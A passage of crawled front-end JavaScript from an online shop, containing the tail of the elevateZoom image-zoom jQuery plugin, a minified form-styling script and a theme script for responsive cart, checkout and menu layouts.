                self.zoomTint.css({ top: 0 });
                self.zoomTint.css({ left: 0 });
            }

            //container fix
            self.zoomContainer.css({ top: self.nzOffset.top });
            self.zoomContainer.css({ left: self.nzOffset.left });
            self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
            self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
            //calculate the Location of the Lens

            //calculate the bound regions - but only if zoom window
            if (self.options.zoomType == "window") {
                self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
                self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorder * 2));
                self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
                self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorder * 2)));
            }
            //calculate the bound regions - but only for inner zoom
            if (self.options.zoomType == "inner") {
                self.Etoppos = (self.mouseTop < (self.nzHeight / 2) / self.heightRatio);
                self.Eboppos = (self.mouseTop > self.nzHeight - ((self.nzHeight / 2) / self.heightRatio));
                self.Eloppos = (self.mouseLeft < 0 + ((self.nzWidth / 2) / self.widthRatio));
                self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorder * 2)));
            }

            // if the mouse position of the slider is one of the outerbounds, then hide  window and lens
            if (self.mouseLeft < 0 || self.mouseTop <= 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
                self.zoomWindow.hide();
                if (self.options.showLens) { self.zoomLens.hide(); }
                if (self.options.tint) { self.zoomTint.hide(); }
                return;
            }
                //else continue with operations
            else {

                //should already be visible - but make sure
                if (self.options.zoomType == "window") { self.zoomWindow.show(); }
                if (self.options.tint) { self.zoomTint.show(); }

                //lens options
                if (self.options.showLens) {
                    self.zoomLens.show();
                    //set background position of lens
                    self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
                    self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
                }
                //adjust the background position if the mouse is in one of the outer regions 

                //Top region
                if (self.Etoppos) {
                    self.lensTopPos = 0;
                }
                //Left Region
                if (self.Eloppos) {
                    self.windowLeftPos = 0;
                    self.lensLeftPos = 0;
                    self.tintpos = 0;
                }
                //Set bottom and right region for window mode
                if (self.options.zoomType == "window") {
                    if (self.Eboppos) {
                        self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorder * 2), 0);
                    }
                    if (self.Eroppos) {
                        self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorder * 2));
                    }
                }
                //Set bottom and right region for inner mode
                if (self.options.zoomType == "inner") {
                    if (self.Eboppos) {
                        self.lensTopPos = Math.max((self.nzHeight) - (self.options.lensBorder * 2), 0);
                    }
                    if (self.Eroppos) {
                        self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorder * 2));
                    }
                }
                //if lens zoom
                if (self.options.zoomType == "lens") {
                    self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
                    self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
                    self.zoomLens.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
                    self.setWindowPostition(e);
                }
                //if tint zoom   
                if (self.options.tint) {
                    self.setTintPosition(e);

                }
                //set the css background position 
                if (self.options.zoomType == "window") {
                    self.setWindowPostition(e);
                }
                if (self.options.zoomType == "inner") {
                    self.setWindowPostition(e);
                }
                if (self.options.showLens) {
                    self.zoomLens.css({ left: self.lensLeftPos + 'px', top: self.lensTopPos + 'px' })
                }

            } //end else



        },
        setLensPostition: function (e) {


        },
        setWindowPostition: function (e) {
            //return obj.slice( 0, count );
            var self = this;

            if (!isNaN(self.options.zoomWindowPosition)) {

                switch (self.options.zoomWindowPosition) {
                    case 1: //done         
                        self.windowOffsetTop = (self.options.zoomWindowOffety);//DONE - 1
                        self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 2:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin

                            self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
                            self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        }
                        else { //negative margin

                        }
                        break;
                    case 3: //done        
                        self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 4: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    case 5: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
                        break;
                    case 6:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
                            self.windowOffsetTop = (self.nzHeight);  //DONE - 4,5,6,7,8

                            self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
                        }
                        else { //negative margin

                        }


                        break;
                    case 7: //done  
                        self.windowOffsetTop = (self.nzHeight);  //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = 0; //DONE 7, 13
                        break;
                    case 8: //done  
                        self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 9:  //done  
                        self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 10:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin

                            self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
                            self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        }
                        else { //negative margin

                        }
                        break;
                    case 11:
                        self.windowOffsetTop = (self.options.zoomWindowOffety);
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 12: //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1);  //DONE 8,9,10,11,12
                        break;
                    case 13: //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (0); //DONE 7, 13
                        break;
                    case 14:
                        if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
                            self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16

                            self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
                        }
                        else { //negative margin

                        }

                        break;
                    case 15://done   
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
                        break;
                    case 16:  //done  
                        self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                        break;
                    default: //done  
                        self.windowOffsetTop = (self.options.zoomWindowOffety);//DONE - 1
                        self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
                }
            } //end isNAN
            else {
                //					WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
                self.externalContainer = $('#' + self.options.zoomWindowPosition);
                self.externalContainerWidth = self.externalContainer.width();
                self.externalContainerHeight = self.externalContainer.height();
                self.externalContainerOffset = self.externalContainer.offset();

                self.windowOffsetTop = self.externalContainerOffset.top;//DONE - 1
                self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16

            }
            self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
            self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;

            self.zoomWindow.css({ top: self.windowOffsetTop });
            self.zoomWindow.css({ left: self.windowOffsetLeft });

            if (self.options.zoomType == "inner") {
                self.zoomWindow.css({ top: 0 });
                self.zoomWindow.css({ left: 0 });

            }


            self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
            self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
            if (self.Etoppos) { self.windowTopPos = 0; }
            if (self.Eloppos) { self.windowLeftPos = 0; }
            if (self.Eboppos) { self.windowTopPos = (self.largeHeight - self.zoomWindow.height()) * (-1); }
            if (self.Eroppos) { self.windowLeftPos = ((self.largeWidth - self.zoomWindow.width()) * (-1)); }
            //set the css background position 


            if (self.options.zoomType == "window") {

                //overrides for images not zoomable
                if (self.widthRatio <= 1) {
                    self.windowLeftPos = 0;
                }

                if (self.heightRatio <= 1) {
                    self.windowTopPos = 0;
                }

                // adjust images less than the window height

                if (self.largeHeight < self.options.zoomWindowHeight) {
                    self.windowTopPos = 0;
                }
                if (self.largeWidth < self.options.zoomWindowWidth) {
                    self.windowLeftPos = 0;
                }

                //set the zoomwindow background position
                if (self.options.easing) {

                    $.easing.zoomsmoothmove = function (x, t, b, c, d) {
                        // return -c *(t/=d)*(t-2) + b;
                        //return c * Math.sin(t/d * (Math.PI/2)) + b;  //easeoutsin
                        // return -c *(t/=d)*(t-2) + b;//easeoutquad
                        return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b;     //ease out expo
                    };
                    //if mozilla, it doesnt work on x/y background position
                    if ($.browser.mozilla) {
                        var bgpos = 'background-position', cc = $.camelCase;
                        function normalize(value) {
                            var h = '100%', z = '0px', options = { top: z, bottom: h, left: z, right: h };
                            return options[value] || value;
                        }
                        $.each(['x', 'y'], function (i, v) {
                            var camelCase = cc(bgpos + '-' + v);
                            $.cssHooks[camelCase] = {
                                get: function (elem) {
                                    var pos = $.css(elem, bgpos).split(/\s+/, 2);
                                    return normalize(pos[i]);
                                },
                                set: function (elem, value) {
                                    var pos = $.css(elem, bgpos).split(/\s+/, 2);
                                    pos[i] = normalize(value);
                                    $.style(elem, bgpos, pos.join(' '));
                                }
                            };
                            $.fx.step[camelCase] = function (fx) {
                                $.style(fx.elem, fx.prop, fx.now);
                            };
                        });
                        //
                        self.zoomWindow.stop().animate({
                            backgroundPositionY: self.windowTopPos,
                            backgroundPositionX: self.windowLeftPos
                        }, { queue: false, duration: self.options.easingDuration, easing: 'zoomsmoothmove' });

                    }
                        //do split easing
                    else {


                        self.zoomWindow.animate({
                            'background-position-x': self.windowLeftPos,
                            'background-position-y': self.windowTopPos
                        }, { queue: false, duration: self.options.easingDuration, easing: 'zoomsmoothmove' });

                    }
                }
                else {
                    self.zoomWindow.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
                }


            }
            //set the css background position 
            if (self.options.zoomType == "inner") {

                self.zoomWindow.css({ backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px' });
            }
        },
        setTintPosition: function (e) {
            var self = this;
            self.nzOffset = self.$elem.offset();
            self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
            self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
            if (self.Etoppos) {
                self.tintposy = 0;
            }
            if (self.Eloppos) {
                self.tintpos = 0;
            }
            if (self.Eboppos) {
                self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorder * 2)) * (-1);
            }
            if (self.Eroppos) {
                self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorder * 2)) * (-1));
            }
            if (self.options.tint) {
                self.zoomTint.css({ opacity: self.options.tintOpacity }).animate().fadeIn("slow");
                self.zoomTintImage.css({ 'left': self.tintpos - self.options.lensBorder + 'px' });
                self.zoomTintImage.css({ 'top': self.tintposy - self.options.lensBorder + 'px' });
            }
        },

        swaptheimage: function (smallimage, largeimage) {
            var self = this;
            var newImg = new Image();
            newImg.onload = function () {
                self.largeWidth = newImg.width;
                self.largeHeight = newImg.height;
                self.zoomImage = largeimage;
                self.swapAction(smallimage, largeimage);
                return;
            }
            newImg.src = largeimage; // this must be done AFTER setting onload

        },
        swapAction: function (smallimage, largeimage) {


            var self = this;

            var newImg2 = new Image();
            newImg2.onload = function () {
                //re-calculate values
                self.nzHeight = newImg2.height;
                self.nzWidth = newImg2.width;


                self.doneCallback();
                return;
            }
            newImg2.src = smallimage;

            //swaps the main image
            //self.$elem.attr("src",smallimage);
            //swaps the zoom image
            self.zoomWindow.css({ backgroundImage: "url('" + largeimage + "')" });

            self.currentImage = largeimage;

            self.$elem.attr("src", smallimage);
        },
        doneCallback: function () {

            var self = this;


            if (self.options.tint) {
                self.zoomTintImage.attr("src", largeimage);
                //self.zoomTintImage.attr("width",elem.data("image"));
                self.zoomTintImage.attr("height", self.$elem.height());
                //self.zoomTintImage.attr('src') = elem.data("image");
                self.zoomTintImage.css({ height: self.$elem.height() });
                self.zoomTint.css({ height: self.$elem.height() });

            }
            self.nzOffset = self.$elem.offset();
            self.nzWidth = self.$elem.width();
            self.nzHeight = self.$elem.height();
            //   alert("THIS");
            //ratio of the large to small image
            self.widthRatio = self.largeWidth / self.nzWidth;
            self.heightRatio = self.largeHeight / self.nzHeight;

            //NEED TO ADD THE LENS SIZE FOR ROUND
            // adjust images less than the window height

            if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
                lensHeight = self.nzHeight;
            }
            else {
                lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
            }
            if (self.largeWidth < self.options.zoomWindowWidth) {
                lensWidth = self.nzHWidth;
            }
            else {
                lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
            }


            self.zoomLens.css('width', lensWidth);

            self.zoomLens.css('height', lensHeight);





        },
        getCurrentImage: function () {
            var self = this;
            return self.zoomImage;
        },
        getGalleryList: function () {
            var self = this;
            //loop through the gallery options and set them in list for fancybox
            self.gallerylist = [];
            if (self.options.gallery) {


                $('#' + self.options.gallery + ' a').each(function () {

                    var img_src = '';
                    if ($(this).data("zoom-image")) {
                        img_src = $(this).data("zoom-image");
                    }
                    else if ($(this).data("image")) {
                        img_src = $(this).data("image");
                    }
                    //put the current image at the start
                    if (img_src == self.zoomImage) {
                        self.gallerylist.unshift({
                            href: '' + img_src + '',
                            title: $(this).find('img').attr("title")
                        });
                    }
                    else {
                        self.gallerylist.push({
                            href: '' + img_src + '',
                            title: $(this).find('img').attr("title")
                        });
                    }


                });
            }
                //if no gallery - return current image
            else {
                self.gallerylist.push({
                    href: '' + self.zoomImage + '',
                    title: $(this).find('img').attr("title")
                });
            }
            return self.gallerylist;

        }

    };




    $.fn.elevateZoom = function (options) {
        return this.each(function () {
            var elevate = Object.create(ElevateZoom);

            elevate.init(options, this);

            $.data(this, 'elevateZoom', elevate);

        });
    };

    $.fn.elevateZoom.options = {
        easing: false,
        easingType: 'zoomdefault',
        easingDuration: 2000,
        lensSize: 50,
        zoomWindowWidth: 270,
        zoomWindowHeight: 290,
        zoomWindowOffetx: 10,
        zoomWindowOffety: -5,
        zoomWindowPosition: 1,
        lensFadeIn: false,
        lensFadeOut: false,
        debug: false,
        zoomWindowFadeIn: false,
        zoomWindowFadeOut: false,
        zoomWindowAlwaysShow: false,
        zoomTintFadeIn: false,
        zoomTintFadeOut: false,
        borderSize: 4,
        showLens: true,
        borderColour: "#EBE6E6",
        lensBorder: 1,
        lensShape: "square", //can be "round"
        zoomType: "window", //window is default,  also "lens" available -
        containLensZoom: false,
        lensColour: "white", //colour of the lens background
        lensOpacity: 0.4, //opacity of the lens
        lenszoom: false,
        tint: false, //enable the tinting
        tintColour: "#333", //default tint color, can be anything, red, #ccc, rgb(0,0,0)
        tintOpacity: 1, //opacity of the tint
        gallery: false,
        cursor: "default", // user should set to what they want the cursor as, if they have set a click function
        onComplete: $.noop
    };

})(jQuery, window, document);


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/jquery.formalize.min.js
body_size: 2402
content:
var FORMALIZE = function (e, t, n, r) { function i(e) { var t = n.createElement("b"); return t.innerHTML = "<!--[if IE " + e + "]><br><![endif]-->", !!t.getElementsByTagName("br").length } var s = "placeholder" in n.createElement("input"), o = "autofocus" in n.createElement("input"), u = i(6), a = i(7); return { go: function () { var e, t = this.init; for (e in t) t.hasOwnProperty(e) && t[e]() }, init: { disable_link_button: function () { e(n.documentElement).on("click", "a.button_disabled", function () { return !1 }) }, full_input_size: function () { if (!a || !e("textarea, input.input_full").length) return; e("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>') }, ie6_skin_inputs: function () { if (!u || !e("input, select, textarea").length) return; var t = /button|submit|reset/, n = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/; e("input").each(function () { var r = e(this); this.getAttribute("type").match(t) ? (r.addClass("ie6_button"), this.disabled && r.addClass("ie6_button_disabled")) : this.getAttribute("type").match(n) && (r.addClass("ie6_input"), this.disabled && r.addClass("ie6_input_disabled")) }), e("textarea, select").each(function () { this.disabled && e(this).addClass("ie6_input_disabled") }) }, autofocus: function () { if (o || !e(":input[autofocus]").length) return; var t = e("[autofocus]")[0]; t.disabled || t.focus() }, placeholder: function () { if (s || !e(":input[placeholder]").length) return; FORMALIZE.misc.add_placeholder(), e(":input[placeholder]").each(function () { if (this.type === "password") return; var t = e(this), n = t.attr("placeholder"); t.focus(function () { t.val() === n && t.val("").removeClass("placeholder_text") }).blur(function () { FORMALIZE.misc.add_placeholder() }), t.closest("form").submit(function () { t.val() === n && t.val("").removeClass("placeholder_text") }).on("reset", function () { setTimeout(FORMALIZE.misc.add_placeholder, 50) }) }) } }, misc: { add_placeholder: function () { if (s || !e(":input[placeholder]").length) return; e(":input[placeholder]").each(function () { if (this.type === "password") return; var t = e(this), n = t.attr("placeholder"); (!t.val() || t.val() === n) && t.val(n).addClass("placeholder_text") }) } } } }(jQuery, this, this.document); jQuery(document).ready(function () { FORMALIZE.go() })

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/custom.js
body_size: 2540
content:
var widthClassOptions = [];
var widthClassOptions = ({
    bestseller: 'bestseller_default_width',
    featured: 'featured_default_width',
    special: 'special_default_width',
    latest: 'latest_default_width',
    related: 'related_default_width',
    additional: 'additional_default_width',
    module: 'module_default_width'
});

$(document).ready(function () {
    $('.product-filter .sort select').customSelect();
    $('.product-filter .limit select').customSelect();
    $('.product-info .options select').customSelect();
    $('input[type="checkbox"]').tmMark();
    $('input[type="radio"]').tmMark();
});

function tableMakeResponsive() {
    if ($(window).width() < 640) {
        // CART  SUMMARY
        if ($(".cart-info table").length != 0) {
            if ($("#cart-info-table").length == 0) {
                $('<div id="cart-info-table"></div>').insertBefore('.cart-info');
            }
            $('.cart-info table').addClass("table-responsive");
            $('.cart-info table thead').addClass("table-head");
            $('.cart-info table tfoot').addClass("table-foot");
            $('.cart-info table tr').addClass("row-responsive");
            $('.cart-info table td').addClass("column-responsive clearfix");
            $(".cart-info table").responsiveTable({ prefix: 'tm_responsive', target: '#cart-info-table' });
        }

    } else {
        // CART  SUMMARY
        if ($(".cart-info table").length != 0) {
            $('.cart-info table').removeClass("table-responsive");
            $('.cart-info table thead').removeClass("table-head");
            $('.cart-info table tfoot').removeClass("table-foot");
            $('.cart-info table tr').removeClass("row-responsive");
            $('.cart-info table td').removeClass("column-responsive");
            $("#cart-info-table").remove();
        }
    }


    if ($(window).width() < 640) {
        // MY WHISLIST
        if ($(".wishlist-info table").length != 0) {
            if ($("#wishlist-info-table").length == 0) {
                $('<div id="wishlist-info-table"></div>').insertBefore('.wishlist-info');
            }
            $('.wishlist-info table').addClass("table-responsive");
            $('.wishlist-info table thead').addClass("table-head");
            $('.wishlist-info table tfoot').addClass("table-foot");
            $('.wishlist-info table tr').addClass("row-responsive");
            $('.wishlist-info table td').addClass("column-responsive clearfix");
            $(".wishlist-info table").responsiveTable({ prefix: 'tm_responsive', target: '#wishlist-info-table' });
        }

    } else {
        // MY WHISLIST
        if ($(".wishlist-info table").length != 0) {
            $('.wishlist-info table').removeClass("table-responsive");
            $('.wishlist-info table thead').removeClass("table-head");
            $('.wishlist-info table tfoot').removeClass("table-foot");
            $('.wishlist-info table tr').removeClass("row-responsive");
            $('.wishlist-info table td').removeClass("column-responsive");
            $("#wishlist-info-table").remove();
        }
    }

    if ($(window).width() < 640) {
        // CHECKOUT
        if ($(".checkout-product table").length != 0) {
            if ($("#checkout-product-table").length == 0) {
                $('<div id="checkout-product-table"></div>').insertBefore('.checkout-product');
            }
            $('.checkout-product table').addClass("table-responsive");
            $('.checkout-product table thead').addClass("table-head");
            $('.checkout-product table tbody').addClass("table-body");
            $('.checkout-product table tr').addClass("row-responsive");
            $('.checkout-product table td').addClass("column-responsive clearfix");
            $(".checkout-product table").responsiveTable({ prefix: 'tm_responsive', target: '#checkout-product-table' });
        }

    } else {
        // CHECKOUT
        if ($(".checkout-product table").length != 0) {
            $('.checkout-product table').removeClass("table-responsive");
            $('.checkout-product table thead').removeClass("table-head");
            $('.checkout-product table tbody').removeClass("table-body");
            $('.checkout-product table tr').removeClass("row-responsive");
            $('.checkout-product table td').removeClass("column-responsive");
            $("#checkout-product-table").remove();
        }
    }

    // ORDER INFO  DETAIL1
    if ($(window).width() < 640) {
        if ($("table#order-detail2").length != 0) {
            if ($("#order-detail2-table").length == 0) {
                $('<div id="order-detail2-table"></div>').insertBefore('table#order-detail1');
            }
            $('table#order-detail2').addClass("table-responsive");
            $('table#order-detail2 thead').addClass("table-head");
            $('table#order-detail2 tbody').addClass("table-body");
            $('table#order-detail2 tr').addClass("row-responsive");
            $('table#order-detail2 td').addClass("column-responsive clearfix");
            $("table#order-detail2").responsiveTable({ prefix: 'tm_responsive', target: '#order-detail2-table' });
        }
    } else {
        if ($("table#order-detail2").length != 0) {
            $('table#order-detail2').removeClass("table-responsive");
            $('table#order-detail2 thead').removeClass("table-head");
            $('table#order-detail2 tbody').removeClass("table-body");
            $('table#order-detail2 tr').removeClass("row-responsive");
            $('table#order-detail2 td').removeClass("column-responsive");
            $("#order-detail2-table").remove();
        }
    }


    // ORDER INFO  DETAIL2
    if ($(window).width() < 640) {
        if ($("table#order-detail1").length != 0) {
            if ($("#order-detail1-table").length == 0) {
                $('<div id="order-detail1-table"></div>').insertAfter('table#order-detail');
            }
            $('table#order-detail1').addClass("table-responsive");
            $('table#order-detail1 thead').addClass("table-head");
            $('table#order-detail1 tbody').addClass("table-body");
            $('table#order-detail1 tr').addClass("row-responsive");
            $('table#order-detail1 td').addClass("column-responsive clearfix");
            $("table#order-detail1").responsiveTable({ prefix: 'tm_responsive', target: '#order-detail1-table' });
        }
    } else {
        if ($("table#order-detail1").length != 0) {
            $('table#order-detail1').removeClass("table-responsive");
            $('table#order-detail1 thead').removeClass("table-head");
            $('table#order-detail1 tbody').removeClass("table-body");
            $('table#order-detail1 tr').removeClass("row-responsive");
            $('table#order-detail1 td').removeClass("column-responsive");
            $("#order-detail1-table").remove();
        }
    }

    if ($(window).width() < 640) {
        //  AFFILIATE TRANSACTION
        if ($("table#affiliate_transaction").length != 0) {
            if ($("#affiliate_transaction-table").length == 0) {
                $('<div id="affiliate_transaction-table"></div>').insertBefore('.affiliate-transaction');
            }
            $('table#affiliate_transaction').addClass("table-responsive");
            $('table#affiliate_transaction thead').addClass("table-head");
            $('table#affiliate_transaction tfoot').addClass("table-foot");
            $('table#affiliate_transaction tr').addClass("row-responsive");
            $('table#affiliate_transaction td').addClass("column-responsive clearfix");
            $("table#affiliate_transaction").responsiveTable({ prefix: 'tm_responsive', target: '#affiliate_transaction-table' });
        }

    } else {
        // MY WHISLIST
        if ($("table#affiliate_transaction").length != 0) {
            $('table#affiliate_transaction').removeClass("table-responsive");
            $('table#affiliate_transaction thead').removeClass("table-head");
            $('table#affiliate_transaction tfoot').removeClass("table-foot");
            $('table#affiliate_transaction tr').removeClass("row-responsive");
            $('table#affiliate_transaction td').removeClass("column-responsive");
            $("#affiliate_transaction-table").remove();
        }
    }

}
$(document).ready(function () { tableMakeResponsive(); });
$(window).resize(function () { tableMakeResponsive(); });

function mobileToggleMenu() {
    //alert($(window).width());
    if ($(window).width() < 980) {
        $("#footer .mobile_togglemenu").remove();
        $("#footer .column h3").append("<a class='mobile_togglemenu'>&nbsp;</a>");
        $("#footer .column h3").addClass('toggle');
        $("#footer .mobile_togglemenu").click(function () {
            $(this).parent().toggleClass('active').parent().find('ul').toggle('slow');
        });

    } else {
        $("#footer .column h3").parent().find('ul').removeAttr('style');
        $("#footer .column h3").removeClass('active');
        $("#footer .column h3").removeClass('toggle');
        $("#footer .mobile_togglemenu").remove();
    }
}
$(document).ready(function () { mobileToggleMenu(); });
$(window).resize(function () { mobileToggleMenu(); });

function menuResponsive() {

    if ($(window).width() < 980) {
        //alert($(window).width());
        $('.nav-responsive').css('display', 'block');
        if ($('.main-navigation').hasClass('treeview') != true) {
            $("#menu").addClass('responsive-menu');
            $("#menu").removeClass('main-menu');
            $("#menu .main-navigation").treeview({
                animated: "slow",
                collapsed: true,
                unique: true
            });
            $('#menu .main-navigation a.active').parent().removeClass('expandable');
            $('#menu .main-navigation a.active').parent().addClass('collapsable');
            $('#menu .main-navigation .collapsable ul').css('display', 'block');
        }

    } else {
        $("#menu .hitarea").remove();
        $("#menu").removeClass('responsive-menu');
        $("#menu").addClass('main-menu');
        $(".main-navigation").removeClass('treeview');
        $("#menu ul").removeAttr('style');
        $('#menu li').removeClass('expandable');
        $('#menu li').removeClass('collapsable');
        $('.nav-responsive').css('display', 'none');
    }

}
$(document).ready(function () { menuResponsive(); });
$(window).resize(function () { menuResponsive(); });

function productCarouselAutoSet() {
    $("#content .product-carousel, .banners-slider-carousel .product-carousel").each(function () {
        var objectID = $(this).attr('id');
        var myObject = objectID.replace('-carousel', '');
        if (myObject.indexOf("-") >= 0)
            myObject = myObject.substring(0, myObject.indexOf("-"));
        if (widthClassOptions[myObject])
            var myDefClass = widthClassOptions[myObject];
        else
            var myDefClass = 'grid_default_width';
        var slider = $("#content #" + objectID + ",  .banners-slider-carousel #" + objectID);
        slider.sliderCarousel({
            defWidthClss: myDefClass,
            subElement: '.slider-item',
            subClass: 'product-block',
            firstClass: 'first_item_tm',
            lastClass: 'last_item_tm',
            slideSpeed: 200,
            paginationSpeed: 800,
            autoPlay: false,
            stopOnHover: false,
            goToFirst: true,
            goToFirstSpeed: 1000,
            goToFirstNav: true,
            pagination: false,
            paginationNumbers: false,
            responsive: true,
            responsiveRefreshRate: 200,
            baseClass: "slider-carousel",
            theme: "slider-theme",
            autoHeight: true
        });

        var nextButton = $(this).parent().find('.next');
        var prevButton = $(this).parent().find('.prev');
        nextButton.click(function () {
            slider.trigger('slider.next');
        })
        prevButton.click(function () {
            slider.trigger('slider.prev');
        })
    });
}
//$(window).load(function(){productCarouselAutoSet();});
$(document).ready(function () { productCarouselAutoSet(); });

function productListAutoSet() {
    $("#content .productbox-grid").each(function () {
        var objectID = $(this).attr('id');
        if (objectID.length > 0) {
            if (widthClassOptions[objectID.replace('-grid', '')])
                var myDefClass = widthClassOptions[objectID.replace('-grid', '')];
        } else {
            var myDefClass = 'grid_default_width';
        }
        $(this).smartColumnsRows({
            defWidthClss: myDefClass,
            subElement: '.product-items',
            subClass: 'product-block'
        });
    });
}
$(window).load(function () { productListAutoSet(); });
$(window).resize(function () { productListAutoSet(); });


function HoverWatcher(selector) {
    this.hovering = false;
    var self = this;

    this.isHoveringOver = function () {
        return self.hovering;
    }

    $(selector).hover(function () {
        self.hovering = true;
    }, function () {
        self.hovering = false;
    })
}

function LangCurDropDown(selector, subsel) {
    var main_block = new HoverWatcher(selector);
    var sub_ul = new HoverWatcher(subsel);
    $(selector).click(function () {
        $(selector).addClass('active');
        $(subsel).slideToggle('slow');
        setTimeout(function () {
            if (!main_block.isHoveringOver() && !sub_ul.isHoveringOver())
                $(subsel).stop(true, true).slideUp(450);
            $(selector).removeClass('active');
        }, 3000);
    });

    $(subsel).hover(function () {
        setTimeout(function () {
            if (!main_block.isHoveringOver() && !sub_ul.isHoveringOver())
                $(subsel).stop(true, true).slideUp(450);
        }, 3000);
    });
}

$(document).ready(function () {

    LangCurDropDown('#currency', '.currency_div');
    LangCurDropDown('#language', '.language_div');

    $('.nav-responsive').click(function () {
        $('.responsive-menu .main-navigation').slideToggle();
        $('.nav-responsive div').toggleClass('active');

    });

    $(".treeview-list").treeview({
        animated: "slow",
        collapsed: true,
        unique: true
    });
    $('.treeview-list a.active').parent().removeClass('expandable');
    $('.treeview-list a.active').parent().addClass('collapsable');
    $('.treeview-list .collapsable ul').css('display', 'block');
});




$(document).ready(function () {
    $(".tm_headerlinks_inner").click(function () {
        $(".header_links").toggle('slow');
    });
});

--- FILE ---
content_type: application/x-javascript
